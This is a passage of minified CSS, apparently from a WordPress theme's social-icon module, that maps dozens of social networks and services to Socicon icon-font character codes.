!important;}.et-social-dbdb-indiedb a.icon:before{content:"\e94c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-indiedb a.icon:before{content:"\e94c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-indiedb a.icon:before{content:"\e94c";font-family:"Socicon" !important;}.et-social-dbdb-instructables a.icon:before{content:"\e944";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-instructables a.icon:before{content:"\e944";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-instructables a.icon:before{content:"\e944";font-family:"Socicon" !important;}.et-social-dbdb-internet a.icon:before{content:"\e957";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-internet a.icon:before{content:"\e957";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-internet a.icon:before{content:"\e957";font-family:"Socicon" !important;}.et-social-dbdb-invision a.icon:before{content:"\e95a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-invision a.icon:before{content:"\e95a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-invision a.icon:before{content:"\e95a";font-family:"Socicon" !important;}.et-social-dbdb-issuu a.icon:before{content:"\e045";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-issuu a.icon:before{content:"\e045";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-issuu a.icon:before{content:"\e045";font-family:"Socicon" !important;}.et-social-dbdb-istock a.icon:before{content:"\e046";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-istock a.icon:before{content:"\e046";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-istock a.icon:before{content:"\e046";font-family:"Socicon" !important;}.et-social-dbdb-itchio a.icon:before{content:"\e962";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-itchio a.icon:before{content:"\e962";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-itchio a.icon:before{content:"\e962";font-family:"Socicon" !important;}.et-social-dbdb-itunes a.icon:before{content:"\e047";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-itunes a.icon:before{content:"\e047";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-itunes a.icon:before{content:"\e047";font-family:"Socicon" !important;}.et-social-dbdb-jamendo a.icon:before{content:"\e963";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-jamendo a.icon:before{content:"\e963";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-jamendo a.icon:before{content:"\e963";font-family:"Socicon" !important;}.et-social-dbdb-keybase a.icon:before{content:"\e048";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-keybase a.icon:before{content:"\e048";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-keybase a.icon:before{content:"\e048";font-family:"Socicon" !important;}.et-social-dbdb-kobo a.icon:before{content:"\e948";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-kobo a.icon:before{content:"\e948";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-kobo a.icon:before{content:"\e948";font-family:"Socicon" !important;}.et-social-dbdb-lanyrd a.icon:before{content:"\e049";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-lanyrd a.icon:before{content:"\e049";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-lanyrd a.icon:before{content:"\e049";font-family:"Socicon" !important;}.et-social-dbdb-lastfm a.icon:before{content:"\e04a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-lastfm a.icon:before{content:"\e04a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-lastfm a.icon:before{content:"\e04a";font-family:"Socicon" !important;}.et-social-dbdb-letterboxd a.icon:before{content:"\e96d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-letterboxd a.icon:before{content:"\e96d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-letterboxd a.icon:before{content:"\e96d";font-family:"Socicon" !important;}.et-social-dbdb-line a.icon:before{content:"\e04b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-line a.icon:before{content:"\e04b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-line a.icon:before{content:"\e04b";font-family:"Socicon" !important;}.et-social-dbdb-livejournal a.icon:before{content:"\e04d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-livejournal a.icon:before{content:"\e04d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-livejournal a.icon:before{content:"\e04d";font-family:"Socicon" !important;}.et-social-dbdb-livemaster a.icon:before{content:"\e93e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-livemaster a.icon:before{content:"\e93e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-livemaster a.icon:before{content:"\e93e";font-family:"Socicon" !important;}.et-social-dbdb-logmein a.icon:before{content:"\e91a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-logmein a.icon:before{content:"\e91a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-logmein a.icon:before{content:"\e91a";font-family:"Socicon" !important;}.et-social-dbdb-loomly a.icon:before{content:"\e932";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-loomly a.icon:before{content:"\e932";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-loomly a.icon:before{content:"\e932";font-family:"Socicon" !important;}.et-social-dbdb-lyft a.icon:before{content:"\e04e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-lyft a.icon:before{content:"\e04e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-lyft a.icon:before{content:"\e04e";font-family:"Socicon" !important;}.et-social-dbdb-macos a.icon:before{content:"\e04f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-macos a.icon:before{content:"\e04f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-macos a.icon:before{content:"\e04f";font-family:"Socicon" !important;}.et-social-dbdb-mail a.icon:before{content:"\e050";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mail a.icon:before{content:"\e050";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mail a.icon:before{content:"\e050";font-family:"Socicon" !important;}.et-social-dbdb-mailru a.icon:before{content:"\e94a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mailru a.icon:before{content:"\e94a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mailru a.icon:before{content:"\e94a";font-family:"Socicon" !important;}.et-social-dbdb-mastodon a.icon:before{content:"\e913";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mastodon a.icon:before{content:"\e913";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mastodon a.icon:before{content:"\e913";font-family:"Socicon" !important;}.et-social-dbdb-medium a.icon:before{content:"\e051";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-medium a.icon:before{content:"\e051";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-medium a.icon:before{content:"\e051";font-family:"Socicon" !important;}.et-social-dbdb-meetup a.icon:before{content:"\e052";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-meetup a.icon:before{content:"\e052";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-meetup a.icon:before{content:"\e052";font-family:"Socicon" !important;}.et-social-dbdb-metapop a.icon:before{content:"\e970";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-metapop a.icon:before{content:"\e970";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-metapop a.icon:before{content:"\e970";font-family:"Socicon" !important;}.et-social-dbdb-microsoft a.icon:before{content:"\e90e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-microsoft a.icon:before{content:"\e90e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-microsoft a.icon:before{content:"\e90e";font-family:"Socicon" !important;}.et-social-dbdb-mix a.icon:before{content:"\e964";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mix a.icon:before{content:"\e964";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mix a.icon:before{content:"\e964";font-family:"Socicon" !important;}.et-social-dbdb-mixcloud a.icon:before{content:"\e053";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mixcloud a.icon:before{content:"\e053";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mixcloud a.icon:before{content:"\e053";font-family:"Socicon" !important;}.et-social-dbdb-mixer a.icon:before{content:"\e00d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mixer a.icon:before{content:"\e00d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mixer a.icon:before{content:"\e00d";font-family:"Socicon" !important;}.et-social-dbdb-mobcrush a.icon:before{content:"\e90d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mobcrush a.icon:before{content:"\e90d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mobcrush a.icon:before{content:"\e90d";font-family:"Socicon" !important;}.et-social-dbdb-moddb a.icon:before{content:"\e94b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-moddb a.icon:before{content:"\e94b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-moddb a.icon:before{content:"\e94b";font-family:"Socicon" !important;}.et-social-dbdb-modelmayhem a.icon:before{content:"\e054";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-modelmayhem a.icon:before{content:"\e054";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-modelmayhem a.icon:before{content:"\e054";font-family:"Socicon" !important;}.et-social-dbdb-persona a.icon:before{content:"\e062";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-persona a.icon:before{content:"\e062";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-persona a.icon:before{content:"\e062";font-family:"Socicon" !important;}.et-social-dbdb-mumble a.icon:before{content:"\e055";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-mumble a.icon:before{content:"\e055";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-mumble a.icon:before{content:"\e055";font-family:"Socicon" !important;}.et-social-dbdb-myanimelist a.icon:before{content:"\e950";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-myanimelist a.icon:before{content:"\e950";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-myanimelist a.icon:before{content:"\e950";font-family:"Socicon" !important;}.et-social-dbdb-napster a.icon:before{content:"\e954";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-napster a.icon:before{content:"\e954";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-napster a.icon:before{content:"\e954";font-family:"Socicon" !important;}.et-social-dbdb-natgeo a.icon:before{content:"\e912";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-natgeo a.icon:before{content:"\e912";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-natgeo a.icon:before{content:"\e912";font-family:"Socicon" !important;}.et-social-dbdb-naver a.icon:before{content:"\e971";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-naver a.icon:before{content:"\e971";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-naver a.icon:before{content:"\e971";font-family:"Socicon" !important;}.et-social-dbdb-newsvine a.icon:before{content:"\e057";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-newsvine a.icon:before{content:"\e057";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-newsvine a.icon:before{content:"\e057";font-family:"Socicon" !important;}.et-social-dbdb-nextdoor a.icon:before{content:"\e942";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-nextdoor a.icon:before{content:"\e942";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-nextdoor a.icon:before{content:"\e942";font-family:"Socicon" !important;}.et-social-dbdb-niconico a.icon:before{content:"\e939";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-niconico a.icon:before{content:"\e939";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-niconico a.icon:before{content:"\e939";font-family:"Socicon" !important;}.et-social-dbdb-nintendo a.icon:before{content:"\e058";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-nintendo a.icon:before{content:"\e058";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-nintendo a.icon:before{content:"\e058";font-family:"Socicon" !important;}.et-social-dbdb-npm a.icon:before{content:"\e059";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-npm a.icon:before{content:"\e059";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-npm a.icon:before{content:"\e059";font-family:"Socicon" !important;}.et-social-dbdb-odnoklassniki a.icon:before{content:"\e05a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-odnoklassniki a.icon:before{content:"\e05a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-odnoklassniki a.icon:before{content:"\e05a";font-family:"Socicon" !important;}.et-social-dbdb-openaigym a.icon:before{content:"\e919";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-openaigym a.icon:before{content:"\e919";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-openaigym a.icon:before{content:"\e919";font-family:"Socicon" !important;}.et-social-dbdb-openid a.icon:before{content:"\e05b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-openid a.icon:before{content:"\e05b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-openid a.icon:before{content:"\e05b";font-family:"Socicon" !important;}.et-social-dbdb-opera a.icon:before{content:"\e05c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-opera a.icon:before{content:"\e05c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-opera a.icon:before{content:"\e05c";font-family:"Socicon" !important;}.et-social-dbdb-origin a.icon:before{content:"\e941";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-origin a.icon:before{content:"\e941";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-origin a.icon:before{content:"\e941";font-family:"Socicon" !important;}.et-social-dbdb-outlook a.icon:before{content:"\e05d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-outlook a.icon:before{content:"\e05d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-outlook a.icon:before{content:"\e05d";font-family:"Socicon" !important;}.et-social-dbdb-overwatch a.icon:before{content:"\e05e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-overwatch a.icon:before{content:"\e05e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-overwatch a.icon:before{content:"\e05e";font-family:"Socicon" !important;}.et-social-dbdb-pandora a.icon:before{content:"\e907";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-pandora a.icon:before{content:"\e907";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-pandora a.icon:before{content:"\e907";font-family:"Socicon" !important;}.et-social-dbdb-patreon a.icon:before{content:"\e05f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-patreon a.icon:before{content:"\e05f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-patreon a.icon:before{content:"\e05f";font-family:"Socicon" !important;}.et-social-dbdb-paypal a.icon:before{content:"\e060";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-paypal a.icon:before{content:"\e060";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-paypal a.icon:before{content:"\e060";font-family:"Socicon" !important;}.et-social-dbdb-periscope a.icon:before{content:"\e061";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-periscope a.icon:before{content:"\e061";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-periscope a.icon:before{content:"\e061";font-family:"Socicon" !important;}.et-social-dbdb-pixiv a.icon:before{content:"\e94f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-pixiv a.icon:before{content:"\e94f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-pixiv a.icon:before{content:"\e94f";font-family:"Socicon" !important;}.et-social-dbdb-player a.icon:before{content:"\e065";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-player a.icon:before{content:"\e065";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-player a.icon:before{content:"\e065";font-family:"Socicon" !important;}.et-social-dbdb-playstation a.icon:before{content:"\e066";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-playstation a.icon:before{content:"\e066";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-playstation a.icon:before{content:"\e066";font-family:"Socicon" !important;}.et-social-dbdb-pocket a.icon:before{content:"\e067";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-pocket a.icon:before{content:"\e067";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-pocket a.icon:before{content:"\e067";font-family:"Socicon" !important;}.et-social-dbdb-qobuz a.icon:before{content:"\e911";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-qobuz a.icon:before{content:"\e911";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-qobuz a.icon:before{content:"\e911";font-family:"Socicon" !important;}.et-social-dbdb-qq a.icon:before{content:"\e068";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-qq a.icon:before{content:"\e068";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-qq a.icon:before{content:"\e068";font-family:"Socicon" !important;}.et-social-dbdb-quora a.icon:before{content:"\e069";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-quora a.icon:before{content:"\e069";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-quora a.icon:before{content:"\e069";font-family:"Socicon" !important;}.et-social-dbdb-raidcall a.icon:before{content:"\e06a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-raidcall a.icon:before{content:"\e06a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-raidcall a.icon:before{content:"\e06a";font-family:"Socicon" !important;}.et-social-dbdb-ravelry a.icon:before{content:"\e06b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ravelry a.icon:before{content:"\e06b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ravelry a.icon:before{content:"\e06b";font-family:"Socicon" !important;}.et-social-dbdb-realtor a.icon:before{content:"\e90f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-realtor a.icon:before{content:"\e90f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-realtor a.icon:before{content:"\e90f";font-family:"Socicon" !important;}.et-social-dbdb-redbubble a.icon:before{content:"\e979";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-redbubble a.icon:before{content:"\e979";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-redbubble a.icon:before{content:"\e979";font-family:"Socicon" !important;}.et-social-dbdb-reddit a.icon:before{content:"\e06c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-reddit a.icon:before{content:"\e06c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-reddit a.icon:before{content:"\e06c";font-family:"Socicon" !important;}.et-social-dbdb-redfin a.icon:before{content:"\e925";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-redfin a.icon:before{content:"\e925";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-redfin a.icon:before{content:"\e925";font-family:"Socicon" !important;}.et-social-dbdb-remote a.icon:before{content:"\e972";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-remote a.icon:before{content:"\e972";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-remote a.icon:before{content:"\e972";font-family:"Socicon" !important;}.et-social-dbdb-renren a.icon:before{content:"\e06d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-renren a.icon:before{content:"\e06d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-renren a.icon:before{content:"\e06d";font-family:"Socicon" !important;}.et-social-dbdb-researchgate a.icon:before{content:"\e06e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-researchgate a.icon:before{content:"\e06e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-researchgate a.icon:before{content:"\e06e";font-family:"Socicon" !important;}.et-social-dbdb-residentadvisor a.icon:before{content:"\e06f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-residentadvisor a.icon:before{content:"\e06f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-residentadvisor a.icon:before{content:"\e06f";font-family:"Socicon" !important;}.et-social-dbdb-reverbnation a.icon:before{content:"\e070";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-reverbnation a.icon:before{content:"\e070";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-reverbnation a.icon:before{content:"\e070";font-family:"Socicon" !important;}.et-social-dbdb-seedrs a.icon:before{content:"\e929";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-seedrs a.icon:before{content:"\e929";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-seedrs a.icon:before{content:"\e929";font-family:"Socicon" !important;}.et-social-dbdb-seenthis a.icon:before{content:"\e95d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-seenthis a.icon:before{content:"\e95d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-seenthis a.icon:before{content:"\e95d";font-family:"Socicon" !important;}.et-social-dbdb-sharepoint a.icon:before{content:"\e965";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-sharepoint a.icon:before{content:"\e965";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-sharepoint a.icon:before{content:"\e965";font-family:"Socicon" !important;}.et-social-dbdb-sharethis a.icon:before{content:"\e072";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-sharethis a.icon:before{content:"\e072";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-sharethis a.icon:before{content:"\e072";font-family:"Socicon" !important;}.et-social-dbdb-shopify a.icon:before{content:"\e927";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-shopify a.icon:before{content:"\e927";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-shopify a.icon:before{content:"\e927";font-family:"Socicon" !important;}.et-social-dbdb-weibo a.icon:before{content:"\e098";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-weibo a.icon:before{content:"\e098";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-weibo a.icon:before{content:"\e098";font-family:"Socicon" !important;}.et-social-dbdb-sketchfab a.icon:before{content:"\e90c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-sketchfab a.icon:before{content:"\e90c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-sketchfab a.icon:before{content:"\e90c";font-family:"Socicon" !important;}.et-social-dbdb-slack a.icon:before{content:"\e918";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-slack a.icon:before{content:"\e918";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-slack a.icon:before{content:"\e918";font-family:"Socicon" !important;}.et-social-dbdb-slideshare a.icon:before{content:"\e074";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-slideshare a.icon:before{content:"\e074";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-slideshare a.icon:before{content:"\e074";font-family:"Socicon" !important;}.et-social-dbdb-smashcast a.icon:before{content:"\e03e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-smashcast a.icon:before{content:"\e03e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-smashcast a.icon:before{content:"\e03e";font-family:"Socicon" !important;}.et-social-dbdb-smashwords a.icon:before{content:"\e947";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-smashwords a.icon:before{content:"\e947";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-smashwords a.icon:before{content:"\e947";font-family:"Socicon" !important;}.et-social-dbdb-smugmug a.icon:before{content:"\e075";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-smugmug a.icon:before{content:"\e075";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-smugmug a.icon:before{content:"\e075";font-family:"Socicon" !important;}.et-social-dbdb-snapchat a.icon:before{content:"\e076";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-snapchat a.icon:before{content:"\e076";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-snapchat a.icon:before{content:"\e076";font-family:"Socicon" !important;}.et-social-dbdb-society6 a.icon:before{content:"\e97a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-society6 a.icon:before{content:"\e97a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-society6 a.icon:before{content:"\e97a";font-family:"Socicon" !important;}.et-social-dbdb-songkick a.icon:before{content:"\e077";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-songkick a.icon:before{content:"\e077";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-songkick a.icon:before{content:"\e077";font-family:"Socicon" !important;}.et-social-dbdb-soroush a.icon:before{content:"\e97d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-soroush a.icon:before{content:"\e97d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-soroush a.icon:before{content:"\e97d";font-family:"Socicon" !important;}.et-social-dbdb-soundcloud a.icon:before{content:"\e078";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-soundcloud a.icon:before{content:"\e078";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-soundcloud a.icon:before{content:"\e078";font-family:"Socicon" !important;}.et-social-dbdb-spip a.icon:before{content:"\e953";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-spip a.icon:before{content:"\e953";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-spip a.icon:before{content:"\e953";font-family:"Socicon" !important;}.et-social-dbdb-splice a.icon:before{content:"\e96f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-splice a.icon:before{content:"\e96f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-splice a.icon:before{content:"\e96f";font-family:"Socicon" !important;}.et-social-dbdb-spotify a.icon:before{content:"\e079";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-spotify a.icon:before{content:"\e079";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-spotify a.icon:before{content:"\e079";font-family:"Socicon" !important;}.et-social-dbdb-spreadshirt a.icon:before{content:"\e900";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-spreadshirt a.icon:before{content:"\e900";font-family:"Socicon" 